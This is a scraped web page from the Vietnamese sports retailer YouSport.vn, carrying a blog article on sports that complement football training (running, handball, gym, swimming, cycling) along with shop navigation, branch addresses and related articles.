                                                                            <li><a href="/collections/bong-ro" title="Bóng rổ">Bóng rổ</a></li>
                                                                            <li><a href="/collections/bong-chuyen" title="Bóng chuyền">Bóng chuyền</a></li>
                                                                            <li><a href="/collections/pickleball" title="Pickleball">Pickleball</a></li>
                                                                            <li><a href="/collections/ao-the-thao-nam" title="Quần áo thể thao nam">Quần áo thể thao nam</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </li>
                                            <li class="has-sub">
                                                <a href="/collections/gym-sportwear" title="Sportwear" ><img src="https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg" alt="Sportwear">Sportwear</a>
                                                <div class="main-menu-dropdown">
                                                    <div class="container">
                                                        <div class="row">
                                                            <ul class="col-lg item-col-menu">
                                                                            <li><a href="/collections/giay-the-thao-nam" title="Giày Thể Thao Nam">Giày Thể Thao Nam</a></li>
                                                                            <li><a href="/collections/ao-the-thao-nam" title="Quần Áo Thể Thao Nam">Quần Áo Thể Thao Nam</a></li>
                                                                            <li><a href="/collections/tat-vo-the-thao" title="Tất, vớ thể thao">Tất, vớ thể thao</a></li>
                                                                            <li><a href="/collections/dep-the-thao" title="Dép thể thao">Dép thể thao</a></li>
                                                                            <li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Thể Thao">Phụ Kiện Thể Thao</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </li>

                        </ul>
                    </div>
                    <!-- sub menu -->
                    <div class="col-lg-4 d-none d-lg-block main-menu-info">
                        <div class="row no-gutters">
                            <div class="col-7">
                                <div class="contact-info">
                                    <div class="item">
                                        <i class="ti-map-alt"></i>
                                        <div class="info">
                                            <div class="h5">Địa chỉ</div>
                                            <p>90 Huỳnh Văn Một, Phường Hiệp Tân, Quận Tân Phú, Thành phố Hồ Chí Minh</p>
                                        </div>
                                    </div>
                                    <div class="item">
                                        <i class="ti-headphone"></i>
                                        <div class="info">
                                            <div class="h5">Tư vấn, mua hàng</div>
                                            <p>1800.6749 (gọi miễn phí)</p>
                                        </div>
                                    </div>
                                    <div class="item">
                                        <i class="ti-headphone"></i>
                                        <div class="info">
                                            <div class="h5">Góp ý, khiếu nại</div>
                                            <p>0902 88 66 47</p>
                                        </div>
                                    </div>
                                    <a class="item" target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn">
                                        <i class="ti-facebook" aria-hidden="true"></i>
                                        <div class="info">
                                            <div class="h5">YouSport Fanpage</div>
                                            <p>250K lượt thích</p>
                                        </div>
                                    </a>
                                    <a class="item" target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/">
                                        <i class="ti-instagram"></i>
                                        <div class="info">
                                            <div class="h5">Kênh Instagram</div>
                                            <p>1K người theo dõi</p>
                                        </div>
                                    </a>
                                    <a class="item" target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel">
                                        <i class="ti-youtube"></i>
                                        <div class="info">
                                            <div class="h5">Kênh Youtube</div>
                                            <p>100K người đăng ký</p>
                                        </div>
                                    </a>
                                    <div class="item">
                                        <i class="ti-time"></i>
                                        <div class="info">
                                            <div class="h5">Mở cửa</div>
                                            <p>8h30 - 21h30</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-5">
                                <ul class="page-info ul-unstyle">
                                        <li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li>
                                        <li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li>
                                        <li><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li>
                                        <li><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li>
                                        <li><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li>
                                        <li><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li>
                                        <li><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
</header>

    

<div class="banner-page">
    <h1 class="h2 text-white">Những bộ m&#244;n thể thao bổ trợ tốt cho b&#243;ng đ&#225;</h1>
    <div class="breadcrumbs">
        <ul class="ul-unstyle">
            <li class="home">
                <a href="/" title="Trang chủ">
                    Trang chủ
                </a>
                <span class="mx-1">/</span>
            </li>
            <li class="category">
                <a href="/blog" title="Blog">Blog</a>
                <span class="mx-1">/</span>
            </li>
            <li class="category">
                <a href="/blog/tap-luyen-the-thao" title="Tập luyện thể thao">Tập luyện thể thao</a>
                <span class="mx-1">/</span>
            </li>
            <li class="category">
                <span>Những bộ m&#244;n thể thao bổ trợ tốt cho b&#243;ng đ&#225;</span>
            </li>
        </ul>
    </div>
</div>

<main>
    <div class="wraper container p-0">
        <div class="blog-detail">
            <!-- Banner -->
            <div class="b-banner">
                <img src="/Media/Articles/270121044318801/nhung-bo-mon-the-thao-bo-tro-tot-cho-bong-da-ava.jpg" alt="Những bộ m&#244;n thể thao bổ trợ tốt cho b&#243;ng đ&#225;">
                <div class="bg-gradient"></div>
                <div class="b-title">
                    <div class="category-badge">
                        <a href="/blog/tap-luyen-the-thao" class="text-white" title="Tập luyện thể thao">Tập luyện thể thao</a>
                    </div>
                    <h2>Những bộ m&#244;n thể thao bổ trợ tốt cho b&#243;ng đ&#225;</h2>
                    <div class="info">
                        <span>
                            <i class="mr-1 ti-eye"></i>
                            8318 Lượt xem
                        </span>
                        
                    </div>
                </div>
            </div>
            <div class="container p-0">
                <!-- Content -->
                <div class="row no-gutters align-items-center">
                    <div class="col-11 col-lg-8 mx-auto mt-3 mb-3">
                        <div class="b-content">
                            <div id="table-of-contents"></div>
                            <h2 style="text-align: justify;">Chạy bộ</h2>
<p style="text-align: justify;">Như bạn cũng đ&atilde; biết th&igrave; hầu hết thời gian thi đấu c&aacute;c cầu thủ lu&ocirc;n trong trạng th&aacute;i sẵn sằng hoặc đang chạy. Ch&iacute;nh v&igrave; thế m&agrave; việc c&oacute; được sức bền cũng như tốc độ l&agrave; một lợi thế rất lớn trong khi thi đấu. Chạy bền l&agrave; m&ocirc;n thể thao gi&uacute;p cho bạn quen với việc phải chạy li&ecirc;n tục đem lại sức bền. Chạy nước r&uacute;t sẽ gi&uacute;p bạn quen với việc phải bứt tốc để lấy được lợi thế trong cự li ngắn. Chạy bộ hiện nay cũng l&agrave; một m&ocirc;n thể thao được nhiều người lựa chọn để tập luyện v&agrave; cũng c&oacute; rất nhiều giải đấu phong tr&agrave;o.</p>
<p style="text-align: justify;"><img src="/Media/Blog/Nh%E1%BB%AFng%20b%E1%BB%99%20m%C3%B4n%20th%E1%BB%83%20thao%20b%E1%BB%95%20tr%E1%BB%A3%20t%E1%BB%91t%20cho%20b%C3%B3ng%20%C4%91%C3%A1/nhung-bo-mon-the-thao-bo-tro-tot-cho-bong-da-chay-bo.jpg" alt="Chạy bộ l&agrave; một b&agrave;i tập thường xuất hiện trong c&aacute;c buổi tập của một c&acirc;u lạc bộ chuy&ecirc;n nghiệp" width="800" height="530" /></p>
<h2 style="text-align: justify;">B&oacute;ng n&eacute;m</h2>
<p style="text-align: justify;">B&oacute;ng n&eacute;m l&agrave; một m&ocirc;n thể thao c&oacute; thể n&oacute;i l&agrave; kh&aacute; tương đồng với b&oacute;ng đ&aacute; chỉ kh&aacute;c ở việc d&ugrave;ng tay để chơi. C&ugrave;ng l&agrave; một m&ocirc;n thể thao cần li&ecirc;n kết giữa những đồng đội bằng c&aacute;c đường chuyền đồng thời ph&aacute;n đo&aacute;n v&agrave; t&igrave;m kiếm khoảng trống để dứt điểm. Đ&acirc;y cũng l&agrave; một bộ m&ocirc;n thể thao được c&aacute;c huấn luyện vi&ecirc;n đem v&agrave;o để l&agrave;m c&aacute;c b&agrave;i tập giải tr&iacute; cho c&aacute;c cầu thủ.</p>
<p style="text-align: justify;"><img src="/Media/Blog/Nh%E1%BB%AFng%20b%E1%BB%99%20m%C3%B4n%20th%E1%BB%83%20thao%20b%E1%BB%95%20tr%E1%BB%A3%20t%E1%BB%91t%20cho%20b%C3%B3ng%20%C4%91%C3%A1/nhung-bo-mon-the-thao-bo-tro-tot-cho-bong-da-bong-nem.jpg" alt="B&oacute;ng n&eacute;m l&agrave; m&ocirc;n m&agrave; c&aacute;c huấn luyện vi&ecirc;n thường cho c&aacute;c cầu thủ chơi để giải tr&iacute;" width="800" height="530" /></p>
<h2 style="text-align: justify;">Gym</h2>
<p style="text-align: justify;">Cơ bắp l&agrave; một yếu tố rất quan trọng trong nhiều bộ m&ocirc;n thể thao kh&aacute;c nhau. B&oacute;ng đ&aacute; l&agrave; một m&ocirc;n thể thao cũng cần cải thiện về cơ bắp để ho&agrave;n thiện hơn về sức mạnh. Gym l&agrave; m&ocirc;n thể thao gi&uacute;p cho c&aacute;c cầu thủ được bổ trợ th&ecirc;m nhiều về sức mạnh. Đ&acirc;y cũng l&agrave; một m&ocirc;n thể thao đang cực k&igrave; ph&aacute;t triển ở Việt Nam. Hầu hết nơi đ&oacute;ng qu&acirc;n của c&aacute;c c&acirc;u lạc bộ b&oacute;ng đ&aacute; lớn nhỏ tr&ecirc;n thế giới đều c&oacute; một ph&ograve;ng Gym ri&ecirc;ng d&agrave;nh cho c&aacute;c cầu thủ tập luyện.</p>
<p style="text-align: justify;"><img src="/Media/Blog/Nh%E1%BB%AFng%20b%E1%BB%99%20m%C3%B4n%20th%E1%BB%83%20thao%20b%E1%BB%95%20tr%E1%BB%A3%20t%E1%BB%91t%20cho%20b%C3%B3ng%20%C4%91%C3%A1/nhung-bo-mon-the-thao-bo-tro-tot-cho-bong-da-gym.jpg" alt="Gym l&agrave; bộ m&ocirc;n thể thao bổ trợ rất hiệu quả cho c&aacute;c nh&oacute;m cơ bắp" width="800" height="530" /></p>
<h2 style="text-align: justify;">Bơi lội</h2>
<p style="text-align: justify;">Bơi lội l&agrave; m&ocirc;n thể thao được hầu hết c&aacute;c cầu thủ lựa chọn để thư gi&atilde;n sau những trận đấu hoặc kết th&uacute;c một giải đấu căng thẳng. Đ&acirc;y cũng l&agrave; m&ocirc;n thể thao được rất nhiều cầu thủ ưa th&iacute;ch để thư gi&atilde;n sau c&aacute;c giải đấu đầy căng thẳng. Ngo&agrave;i ra, bơi lội l&agrave; một m&ocirc;n thể thao sử dụng cơ bắp to&agrave;n th&acirc;n v&agrave; n&oacute; cũng bổ trợ kh&aacute; tốt cho c&aacute;c nh&oacute;m cơ cần thiết trong b&oacute;ng đ&aacute;. Cũng tương tự như Gym th&igrave; hầu hết nơi đ&oacute;ng qu&acirc;n của c&aacute;c cầu lạc bộ tr&ecirc;n thế giới đều sẽ c&oacute; bể bơi.</p>
<p style="text-align: justify;"><img src="/Media/Blog/Nh%E1%BB%AFng%20b%E1%BB%99%20m%C3%B4n%20th%E1%BB%83%20thao%20b%E1%BB%95%20tr%E1%BB%A3%20t%E1%BB%91t%20cho%20b%C3%B3ng%20%C4%91%C3%A1/nhung-bo-mon-the-thao-bo-tro-tot-cho-bong-da-boi-loi.jpg" alt="CR7 thường xuy&ecirc;n lựa chọn bơi lội để thư gi&atilde;n" width="800" height="530" /></p>
<h2 style="text-align: justify;">Đạp xe</h2>
<p style="text-align: justify;">Đ&acirc;y l&agrave; một m&ocirc;n thể thao kh&aacute; quen thuộc tr&ecirc;n thế giới với nhiều giải đấu lớn hấp dẫn. Tuy nhi&ecirc;n đối với c&aacute;c cầu thủ th&igrave; việc đạp xe chỉ diễn ra trong khoảng từ 10 &ndash; 15 ph&uacute;t để c&oacute; thể l&agrave;m n&oacute;ng cơ thể trước mỗi buổi tập. Hầu hết nhưng nơi tập luyện của c&aacute;c cầu thủ đều sẽ c&oacute; những chiếc m&aacute;y đạp xe để họ c&oacute; thể l&agrave;m n&oacute;ng. Việc đạp xe n&agrave;y sẽ gi&uacute;p cho cơ bắp ở phần ch&acirc;n vận động v&agrave; cơ khớp sẽ được b&ocirc;i trơn tr&aacute;nh việc bị chấn thương khi v&agrave;o c&aacute;c b&agrave;i tập nặng.</p>
<p style="text-align: justify;"><img src="/Media/Blog/Nh%E1%BB%AFng%20b%E1%BB%99%20m%C3%B4n%20th%E1%BB%83%20thao%20b%E1%BB%95%20tr%E1%BB%A3%20t%E1%BB%91t%20cho%20b%C3%B3ng%20%C4%91%C3%A1/nhung-bo-mon-the-thao-bo-tro-tot-cho-bong-da-dap-xe.jpg" alt="Đạp xe l&agrave; một c&aacute;ch khởi động trước c&aacute;c buổi tập luyện" width="800" height="530" /></p>
<p style="text-align: justify;">Đ&oacute; l&agrave; những bộ m&ocirc;n thể thao thường được c&aacute;c huấn luyện vi&ecirc;n v&agrave; c&aacute;c cầu thủ lựa chọn để tập luyện th&ecirc;m hoặc thư gi&atilde;n. Mỗi m&ocirc;n sẽ đem lại sự bổ trợ v&agrave; cải thiện những kỹ năng kh&aacute;c nhau trong <a href="/collections/bong-da" target="_blank">b&oacute;ng đ&aacute;</a>. Tuy nhi&ecirc;n nếu bạn lựa chọn tập luyện th&ecirc;m th&igrave; cần phải ch&uacute; &yacute; đến cơ thể v&agrave; kh&ocirc;ng n&ecirc;n tập qu&aacute; sức.</p>
<p style="text-align: justify;"><a href="/he-thong-cua-hang-you-sport" target="_blank">Hệ thống của hang thể thao Yousport.vn</a></p>
<ul>
<li style="text-align: justify;">CN Ph&uacute; Nhuận: 172 Ho&agrave;ng Văn Thụ, P.09, Q.Ph&uacute; Nhuận, HCM.</li>
<li style="text-align: justify;">CN Quận 10: 164 Nguyễn Ch&iacute; Thanh, P.03, Quận 10, HCM.</li>
<li style="text-align: justify;">CN T&acirc;n Ph&uacute;: 55 H&ograve;a B&igrave;nh, P.T&acirc;n Thới H&ograve;a, Q.T&acirc;n Ph&uacute;, HCM.</li>
<li style="text-align: justify;">CN G&ograve; Vấp: 1017 Phan Văn Trị, P.07, Q.G&ograve; Vấp, HCM.</li>
</ul>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="blogs b-related">
                        <div class="container p-0">
                            <div class="row no-gutters">
                                <div class="col-12 ">
                                    <div class="h3 text-center mt-3 mb-3">Bài viết liên quan</div>
                                    <div class="row m-0 border">
                                            <div class="col-6 col-lg-4 blog-item flex-fill">
                                                <div class="item">
                                                    <a href="/ky-thuat-bong-da-dan-bong-qua-nguoi" title="11+ Kỹ Thuật B&#243;ng Đ&#225; - Dẫn B&#243;ng Qua Người"><img src="https://cdn.yousport.vn/Media/Articles/021119111432119/ky-thuat-bong-da-dan-bong-qua-nguoi-thumb.jpg" alt="11+ Kỹ Thuật B&#243;ng Đ&#225; - Dẫn B&#243;ng Qua Người"></a>
                                                    <div class="content">
                                                        <div class="category">
                                                            <a href="/blog/tap-luyen-the-thao" class="text-white" title="Tập luyện thể thao">Tập luyện thể thao</a>
                                                        </div>
                                                        <h3 class="title">
                                                            <a href="/ky-thuat-bong-da-dan-bong-qua-nguoi" title="11+ Kỹ Thuật B&#243;ng Đ&#225; - Dẫn B&#243;ng Qua Người">11+ Kỹ Thuật B&#243;ng Đ&#225; - Dẫn B&#243;ng Qua Người</a>
                                                        </h3>
                                                        <p class="sumary">Dẫn b&#243;ng, qua người l&#224; kỹ thuật b&#243;ng đ&#225; cơ bản nhưng thể hiện đẳng cấp của người chơi đ&#225; b&#243;ng, Yousport tổng hợp c&#225;c tip đơn giản nhưng cực đỉnh để bạn thể hiện c&#225;c pha đột ph&#225; m&#227;n nh&#227;n trong thi đấu.</p>
                                                    </div>
                                                </div>
                                                <div class="info">
                                                    
                                                    <span>
                                                        <i class="ti-time"></i>
                                                        02/11/2019
                                                    </span>
                                                    <span>
                                                        <i class="ti-eye"></i>
                                                        86555 Lượt xem
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col-6 col-lg-4 blog-item flex-fill">
                                                <div class="item">
                                                    <a href="/ky-thuat-bong-da-futsal-5-nguoi" title="Kỹ thuật b&#243;ng đ&#225; Futsal 5 người"><img src="https://cdn.yousport.vn/Media/Articles/040917060142364/ky-thuat-bong-da-futsal-5-nguoi.jpg" alt="Kỹ thuật b&#243;ng đ&#225; Futsal 5 người"></a>
                                                    <div class="content">
                                                        <div class="category">
                                                            <a href="/blog/tap-luyen-the-thao" class="text-white" title="Tập luyện thể thao">Tập luyện thể thao</a>
                                                        </div>
                                                        <h3 class="title">
                                                            <a href="/ky-thuat-bong-da-futsal-5-nguoi" title="Kỹ thuật b&#243;ng đ&#225; Futsal 5 người">Kỹ thuật b&#243;ng đ&#225; Futsal 5 người</a>
                                                        </h3>
                                                        <p class="sumary">Việc thấu hiểu kỹ thuật b&#243;ng đ&#225; Futsal kh&#244;ng phải điều dễ d&#224;ng. YouSport tổng hợp những lưu &#253; trong kỹ thuật b&#243;ng đ&#225; Futsal 5 người bạn n&#234;n biết gi&#250;p bạn cải thiện kỹ thuật đ&#225; b&#243;ng s&#226;n 5 người của m&#236;nh.</p>
                                                    </div>
                                                </div>
                                                <div class="info">
                                                    
                                                    <span>
                                                        <i class="ti-time"></i>
                                                        04/09/2017
                                                    </span>
                                                    <span>
                                                        <i class="ti-eye"></i>
                                                        22878 Lượt xem
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col-6 col-lg-4 blog-item flex-fill">
                                                <div class="item">
                                                    <a href="/bo-goi-the-thao-co-tac-dung-gi" title="B&#243; gối thể thao c&#243; t&#225;c dụng g&#236;?"><img src="https://cdn.yousport.vn/Media/Articles/080220022641051/tac-dung-bo-goi-theo-thao.jpg" alt="B&#243; gối thể thao c&#243; t&#225;c dụng g&#236;?"></a>
                                                    <div class="content">
                                                        <div class="category">
                                                            <a href="/blog/tap-luyen-the-thao" class="text-white" title="Tập luyện thể thao">Tập luyện thể thao</a>
                                                        </div>
                                                        <h3 class="title">
                                                            <a href="/bo-goi-the-thao-co-tac-dung-gi" title="B&#243; gối thể thao c&#243; t&#225;c dụng g&#236;?">B&#243; gối thể thao c&#243; t&#225;c dụng g&#236;?</a>
                                                        </h3>
                                                        <p class="sumary">B&#243; gối thể thao đang l&#224; một trong những vật dụng hỗ trợ vận động được sử dụng v&#244; c&#249;ng phổ biến, kh&#244;ng chỉ bởi vận động vi&#234;n chuy&#234;n nghiệp m&#224; c&#242;n bởi cả những người kh&#244;ng chuy&#234;n. Vậy thực sự t&#225;c dụng của b&#243; gối l&#224; g&#236; v&#224; l&#224;m thế n&#224;o để chọn được b&#243; gối ph&#249; hợp hơn cả? H&#227;y c&#249;ng t&#236;m hiểu bạn nh&#233;.</p>
                                                    </div>
                                                </div>
                                                <div class="info">
                                                    
                                                    <span>
                                                        <i class="ti-time"></i>
                                                        08/02/2020
                                                    </span>
                                                    <span>
                                                        <i class="ti-eye"></i>
                                                        17843 Lượt xem
                                                    </span>
                                                </div>
                                            </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
        </div>
        
    </div>
</main>


    <div id="g_id_onload"
         data-client_id=""
         data-login_uri="https://yousport.vn/google-response"
         data-cancel_on_tap_outside="false"
         data-skip_prompt_cookie="g_account_info">
    </div>

    


<div class="subcribers">
    <div class="container">
        <div class="row bg-white p-3 text-center">
            <div class="col-6 col-lg-3 mb-3 mb-lg-0">
                <div class="h4 sp-title">Gọi mua hàng (08:30-21:30)</div>
                <div class="sp-content">
                    <p class="area-hotline">
                        <span class="icon-phone"><i class="ti-headphone-alt"></i></span>
                        <span class="title-hotline"><a href="tel:1800 6749">1800 6749</a></span>
                        <span class="sp-info">Tất cả các ngày trong tuần</span>
                    </p>
                </div>
            </div>
            <div class="col-6 col-lg-3 mb-3 mb-lg-0">
                <div class="h4 sp-title">Than phiền dịch vụ (08:30-21:30)</div>
                <div class="sp-content">
                    <p class="area-hotline">
                        <span class="icon-phone"><i class="ti-headphone-alt"></i></span>
                        <span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span>
                        <span class="sp-info">Các ngày trong tuần (trừ lễ)</span>
                    </p>
                </div>
            </div>
            <div class="col-6 col-lg-3 mb-3 mb-md-0">
                <div class="h4 sp-title">Tra cứu đơn hàng</div>
                <div class="sp-content">
                    <p class="area-search-order">
                        <a href="/tra-cuu-don-hang" class="btn btn-active--air btn-search-order text-uppercase">Nhập số điện thoại<span class="d-none d-sm-inline"> để kiểm tra</span></a>
                        <span class="sp-info">Thông tin đơn hàng, lịch sử mua hàng</span>
                    </p>
                </div>
            </div>
            <div class="col-6 col-lg-3">
                <div class="h4 sp-title">Hợp tác kinh doanh</div>
                <div class="sp-content">
                    <p class="area-hotline">
                        <span class="icon-phone"><i class="ti-headphone-alt"></i></span>
                        <span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span>
                        <span class="sp-info">Hợp tác hàng hóa, dịch vụ</span>
                    </p>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="block-features">
    <div class="block-features-list">
        <div class="block-features-item">
            <div class="block-features-icon">
                <img src="https://cdn.yousport.vn/Content/Frontend/assets/images/original.png" height="48" alt="Hàng chính hãng 100%">
            </div>
            <div class="block-features-content">
                <div class="block-features-title">Hàng chính hãng 100%</div>
                <div class="block-features-subtitle">YouSport.vn cam kết bán hàng chính hãng 100%</div>
            </div>
        </div>
        <div class="block-features-divider"></div>
        <div class="block-features-item">
            <div class="block-features-icon">
                <img src="https://cdn.yousport.vn/Content/Frontend/assets/images/giao-2h.png" height="48" alt="Giao hàng toàn quốc">
            </div>
            <div class="block-features-content">
                <div class="block-features-title">Giao hàng siêu nhanh</div>
                <div class="block-features-subtitle">YouSport.vn giao hàng siêu nhanh nội thành TP.HCM chỉ trong 2H</div>
            </div>
        </div>
        <div class="block-features-divider"></div>
        <div class="block-features-item">
            <div class="block-features-icon">
                <img src="https://cdn.yousport.vn/Content/Frontend/assets/images/doi-tra.png" height="48" alt="Đổi trả trong 90 ngày">
            </div>
            <div class="block-features-content">
                <div class="block-features-title">Đổi trả trong 90 ngày</div>
                <div class="block-features-subtitle">YouSport có chính sách đổi trả trong 90 ngày chưa qua sử dụng</div>
            </div>
        </div>
        <div class="block-features-divider"></div>
        <div class="block-features-item">
            <div class="block-features-icon">
                <img src="https://cdn.yousport.vn/Content/Frontend/assets/images/bao-hanh.png" height="48" alt="Bảo hành trọn đời">
            </div>
            <div class="block-features-content">
                <div class="block-features-title">Bảo hành trọn đời</div>
                <div class="block-features-subtitle">YouSport bảo hành miễn phí keo trọn đời suốt quá trình quý khách sử dụng</div>
            </div>
        </div>
    </div>
</div>

<footer>
    <div class="container-fluid">
        <div class="row">
            <div class="col-12 col-md-4 special">
                <div class="h3 text-white">Về YouSport</div>
                <p>Công ty TNHH YOUSPORT. GPKD số 031743751 cấp bởi Sở kế hoạch và đầu tư TP.HCM. Địa chỉ văn phòng: 236 Lê Trọng Tấn, Phường Tây Thạnh, Quận Tân Phú, Thành phố Hồ Chí Minh.</p>
                <ul class="footer-link">
                        <li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li>
                        <li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li>
                    <li><a title="Đăng ký cộng tác viên" href="/dang-ky-cong-tac-vien">Trờ thành cộng tác viên</a></li>
                    <li class="d-lg-none"><a title="Liên hệ" href="/contact">Liên hệ</a></li>
                    <li class="d-lg-none"><a title="Blog thể thao" href="/blog">Blog thể thao</a></li>
                </ul>
                <p> © 2014 - 2026 YouSport.vn</p>
            </div>
            <div class="col-12 col-md-3 mb-3">
                <div class="row">
                    <div class="col-6 col-md-6">
                        <span class="h3">Hỗ trợ khách hàng</span>
                        <ul class="footer-link">
                                <li class="d-block"><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li>
                                <li class="d-block"><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li>
                                <li class="d-block"><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li>
                                <li class="d-block"><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li>
                        </ul>
                    </div>
                    <div class="col-6 col-md-6">
                        <span class="h3">Chính sách chung</span>
                        <ul class="footer-link">
                                <li class="d-block"><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-12 col-md-3">
                <span class="h3">Dòng thời gian Facebook</span>
                <div class="row">
                    <div class="col-md-12">
                        <div id="fb-root"></div>
                        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=171915239098633&autoLogAppEvents=1" nonce="rF7a5B8k"></script>
						<div class="fb-page" data-href="https://www.facebook.com/YouSport.vn" data-width="380" data-hide-cover="false" data-show-facepile="false"></div>
                    </div>
                </div>
            </div>
            <div class="col-12 col-md-2 text-right footer-right">
                <div class="row">
                    <div class="col-6 col-md-12">
                        <p class="mb-1">Theo dõi YouSport</p>
                        <ul class="social-links mb-4">
                            <li><a target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook"></i></a></li>
                            <li><a target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i></a></li>
                            <li><a target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i></a></li>
                            <li>
                                <a target="_blank" title="Titok" rel="noopener nofollow" href="https://www.tiktok.com/@yousport.vn">
                                    <img src="https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg" height="20" alt="Tiktok YouSport.vn">
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="col-6 col-md-12">
                        <p class="mb-1">Chứng nhận YouSport</p>
                        <a href="http://online.gov.vn/Home/WebDetails/101005" title="Chứng nhận YouSport" target="_blank" rel="noopener nofollow"><img height="45" src="https://cdn.yousport.vn//Content/Frontend/assets/images/dathongbao.png" alt="Đã đăng ký Bộ công thương" /></a>
                        <a href="//www.dmca.com/Protection/Status.aspx?ID=f86be156-09ed-4bf9-9f84-48fb2cb6a384" target="_blank" rel="nofollow" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/dmca-badge.png" alt="DMCA.com Protection Status"></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

<!-- Go to Top -->
<a class="js-go-to f-go-to" href="#" title="Go to top" data-position='{"bottom": 20, "right": 22 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp" data-hide-effect="slideOutDown">
    <span class="ti-arrow-up f-go-to__inner"></span>
</a>
<!-- End Go to Top -->

<div class="support-online a">
    <div class="support-content social-button" style="display: none;">
        <a href="tel:18006749" class="call-now">
            <i class="fa fa-phone" aria-hidden="true"></i>
            <span>Hotline: 1800 6749</span>
            <div class="animated infinite zoomIn kenit-alo-circle"></div>
            <div class="animated infinite pulse kenit-alo-circle-fill"></div>
        </a>
        <a class="zalo" href="https://zalo.me/3176896063436508993" target="_blank" rel="nofollow">
            <img src="/Content/Frontend/assets/images/icon-zalo-circle.png" alt="Zalo">
            <span>Zalo OA YouSport.vn</span>
        </a>
        <a href="https://www.messenger.com/t/YouSport.vn/" target="_blank" class="fb" rel="nofollow">
            <i class="fab fa-facebook-messenger" aria-hidden="true"></i>
            <span>Nhắn tin Facebook</span>
        </a>
    </div>
    <a class="btn-support">
        <i class="fa fa-user-circle" aria-hidden="true"></i>
        <div class="animated infinite zoomIn kenit-alo-circle"></div>
        <div class="animated infinite pulse kenit-alo-circle-fill"></div>
    </a>
</div>



<div class="button-call">
    <a href="tel:18006749">
        <i class="fa fa-phone" aria-hidden="true"></i>
        <div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div>
        <div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div>
    </a>
</div>
<div class="phone-bar">
    <a href="tel:18006749">
        <span class="text-phone">1800 6749</span>
    </a>
</div>
    <script type="text/javascript" src="https://cdn.yousport.vn//Scripts/frontend?v=93zjNFjMokTH5Y6xx4J93-PWDbN2OJPDLgJOHd-T3rM1"></script>
    
    <script type="text/javascript">
        $(document).ready(function () {
            $(".btn-comment").on('click', function (e) {
                e.preventDefault();
                if ($("#FullName").val() == "") {
                    alert("Vui lòng nhập Họ tên.");
                    return;
                } else if ($("#Description").val() == "") {
                    alert("Nhập bình luận của bạn.");
                    return;
                }
                var articleID = $("#ArticleID").val();
                var data = {
                    FullName: $("#FullName").val(),
                    Description: $("#Description").val(),
                    ArticleID: $("#ArticleID").val()
                };
                $.ajax({
                    url: '/comment',
                    type: 'POST',
                    dataType: 'json',
                    data: data,
                    success: function (data) {
                        if (data.success) {
                            if (data.checkemployee) {
                                $("#Description").val("");
                                $("#listcomments").load("/listcomments", { page: 1, articleID: articleID }, function () {
                                    $('html, body').animate({
                                        scrollTop: ($(".list-comment-wrap").offset().top) - 180
                                    }, 500);
                                });
                            }
